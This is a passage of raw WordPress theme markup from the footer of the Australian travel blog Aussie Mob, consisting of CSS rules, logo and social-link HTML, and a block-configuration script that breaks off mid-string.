@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_8 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_8 .tdc-row-video-background-error,
	                .tdi_8 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_8{
padding-top:60px !important;
padding-bottom:45px !important;
position:relative;
}

.tdi_8 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_8{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_8{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_7_rand_style td-element-style"><style>
.tdi_7_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">

/* custom css */
.tdi_10{
                    vertical-align: top;
                }.tdi_10 > .wpb_wrapper,
				.tdi_10 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_10 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_11 td-pb-border-top td_block_template_8 tdb-header-align" data-td-block-uid="tdi_11">
<style>

/* inline tdc_css att */

.tdi_11{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_11{
margin-bottom:18px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_11{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_11 .tdb-logo-a,
                .tdi_11 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_11 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_11 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_11 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_11 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 300px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_11 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_11 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_11 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_11 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Molle !important;font-size:30px !important;line-height:1.4 !important;;
                }.tdi_11 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_11 .tdb-logo-icon-svg svg{
                    width: 0px;
                }.tdi_11 .tdb-logo-icon{
                    top: -10px;
                
                    display: none;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_11 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_11 .tdb-logo-text-title{
                    font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_11 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_11 .tdb-logo-text-title{
                    font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.aussiemob.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.aussiemob.com/wp-content/uploads/2020/10/white-Aussie-Mob-logo.png" src="https://www.aussiemob.com/wp-content/uploads/2020/10/white-Aussie-Mob-logo.png" alt="Inspiring Travel in Australia" title="Inspiring Travel in Australia" width="544" height="180"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Aussie Mob</span><span class="tdb-logo-text-tagline">Inspiring Travel in Australia</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_12 tdm-inline-block td-pb-border-top td_block_template_8" data-td-block-uid="tdi_12">
<style>

/* inline tdc_css att */

.tdi_12{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_12{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_12 .tdm-descr{
                    color: #ffffff;
                
					font-family:Verdana, Geneva, sans-serif !important;font-size:14px !important;line-height:1.8 !important;font-weight:500 !important;
				}.tdi_12 .tdm-descr a{
                    color: #ff9000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12 .tdm-descr{
					font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12 .tdm-descr{
					font-size:11px !important;
				}
}
</style><p class="tdm-descr">A travel website sharing Australian travel adventures, jaw-dropping photos and no-nonsense travel tips and advice.  </p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_13 td-pb-border-top td_block_template_8" data-td-block-uid="tdi_13">
<style>

/* inline tdc_css att */

.tdi_13{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_13{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_13 .tdm-descr{
                    color: #ffffff;
                
					font-family:Verdana, Geneva, sans-serif !important;font-size:10px !important;line-height:1.8 !important;font-weight:400 !important;
				}.tdi_13 .tdm-descr a{
                    color: #ff9000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_13 .tdm-descr{
					font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13 .tdm-descr{
					font-size:11px !important;
				}
}
</style><p class="tdm-descr">(c) 2021 Aussie Mob | Travel &amp; Photography Blog</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-center td-pb-border-top td_block_template_8" data-td-block-uid="tdi_14">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_15 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				}.tdi_15 .tdm-social-item i.td-icon-twitter,
				.tdi_15 .tdm-social-item i.td-icon-linkedin,
				.tdi_15 .tdm-social-item i.td-icon-pinterest,
				.tdi_15 .tdm-social-item i.td-icon-blogger,
				.tdi_15 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_15 .tdm-social-item{
					width: 44.2px;
					height: 44.2px;
					line-height: 44.2px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 100px;
				}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_15 .tdm-social-item-wrap:hover i{
					color: #000000;
				}body .tdi_15 .tdm-social-item{
					background-color: #ff9000;
				}.tdi_15 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_15 .tdm-social-item i.td-icon-twitter,
				.tdi_15 .tdm-social-item i.td-icon-linkedin,
				.tdi_15 .tdm-social-item i.td-icon-pinterest,
				.tdi_15 .tdm-social-item i.td-icon-blogger,
				.tdi_15 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_15 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_15 .tdm-social-item i.td-icon-twitter,
				.tdi_15 .tdm-social-item i.td-icon-linkedin,
				.tdi_15 .tdm-social-item i.td-icon-pinterest,
				.tdi_15 .tdm-social-item i.td-icon-blogger,
				.tdi_15 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_15 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
					line-height: 31.2px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_15"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/AussieMob" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/aussie_mob/" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="ann@aussiemob.com" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com.au/aussie_mob/_saved/" title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Aussie_Mob" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_18 td-pb-border-top td_block_template_8 td-fix-index" data-td-block-uid="tdi_18">
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_18 .td-block-title > * {
                color: #ff9000 !important;
            }

            
            .tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #ff9000 !important;
            }

            
            .tdi_18 .td_module_wrap:hover .entry-title a,
            .tdi_18 .td-pulldown-filter-link:hover,
            .tdi_18 .td_quote_on_blocks,
            .tdi_18 .td-opacity-cat .td-post-category:hover,
            .tdi_18 .td-opacity-read .td-read-more a:hover,
            .tdi_18 .td-opacity-author .td-post-author-name a:hover,
            .tdi_18 .td-instagram-user a,
            .tdi_18 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_18 .td-pulldown-filter-link:hover,
            .tdi_18 .td-pulldown-filter-display-option:hover,
            .tdi_18 .td-pulldown-filter-display-option:hover i {
                color: #ff9000 !important;
            }

            .tdi_18 .td-next-prev-wrap a:hover,
            .tdi_18 .td-load-more-wrap a:hover {
                background-color: #ff9000 !important;
                border-color: #ff9000 !important;
            }

            .tdi_18 .td-read-more a,
            .tdi_18 .td-weather-information:before,
            .tdi_18 .td-weather-week:before,
            .tdi_18 .td-exchange-header:before,
            .td-footer-wrapper .tdi_18 .td-post-category,
            .tdi_18 .td-post-category:hover {
                background-color: #ff9000 !important;
            }
/* inline tdc_css att */

.tdi_18{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_18 .td-block-title a,
				body .tdi_18 .td-block-title span{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_18 .td-block-title{
					text-align: left;
				}body .tdi_18.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_18.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_18.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_18.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_18.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_18.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_18 .td-block-title a,
				body .tdi_18 .td-block-title span{
					font-size:15px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_18 .td-block-title a,
				body .tdi_18 .td-block-title span{
					font-size:13px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popular Articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_8 td_flex_block" data-td-block-uid="tdi_19">
<style>

/* inline tdc_css att */

.tdi_19{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-top:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_19 .entry-thumb{
					background-position: center 50%;
				}.tdi_19 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_19 .td-image-container,
				.ie11 .tdi_19 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_19 .td-module-container{
					flex-direction: row;
				
					padding: 5px 5px 5px 5px;
				}.ie10 .tdi_19 .td-module-meta-info,
				.ie11 .tdi_19 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_19 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_19 .td-module-meta-info{
					margin: 2px 2px 2px 2px;
				
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_19 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_19 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_19 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_19 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_19 .td-post-vid-time{
					display: block;
				}.tdi_19 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ea1717;
				}.tdi_19 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_19 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_19 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;
				}.tdi_19 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_19 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_19 .td-author-date{
					display: none;
				}.tdi_19 .td-post-author-name{
					display: none;
				}.tdi_19 .td-post-date,
				.tdi_19 .td-post-author-name span{
					display: none;
				}.tdi_19 .entry-review-stars{
					display: none;
				}.tdi_19 .td-icon-star,
                .tdi_19 .td-icon-star-empty,
                .tdi_19 .td-icon-star-half{
					font-size: 15px;
				}.tdi_19 .td-module-comments{
					display: none;
				}.tdi_19 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_19 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ea1717;
				}.tdi_19 .td-module-title a{
					color: #ffffff;
				}.tdi_19 .td_module_wrap:hover .td-module-title a{
					color: #ff9000 !important;
				}.tdi_19 .entry-title{
					margin: 3px;
				
					font-family:Raleway !important;font-size:14px !important;line-height:1.4 !important;
				}.tdi_19 .td-block-title a,
				.tdi_19 .td-block-title span{
					font-family:Raleway !important;
				}.tdi_19 .td-editor-date,
				.tdi_19 .td-editor-date .td-post-author-name a,
				.tdi_19 .td-editor-date .entry-date,
				.tdi_19 .td-module-comments a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_19 .td-read-more a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_19 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_19 .td-module-container:before{
					bottom: -5px;
				}.tdi_19 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_19 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_19 .entry-title{
					font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_19 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_19 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
				}.tdi_19 .td-module-container:before{
					bottom: -3px;
				}.tdi_19 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_19 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_19 .entry-title{
					margin: 0px;
				
					font-size:11px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_19 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_19 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_19 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_19 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"507","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_line_height":"1.4","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiI3NSIsInBvcnRyYWl0IjoiMTQwIn0=","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"","f_title_font_transform":"","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNiIsImxhbmRzY2FwZSI6IjEwIn0=","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIzIn0=","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"507","f_header_font_transform":"","f_header_font_weight":"","category_id":"122","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","sort":"featured","title_txt_hover":"#ff9000","limit":"3","modules_gap":"0","modules_border_color":"","m_padding":"5px 5px 5px 5px","meta_margin":"2px 2px 2px 2px","excerpt_col":"","mc1_el":"30","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-21703","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 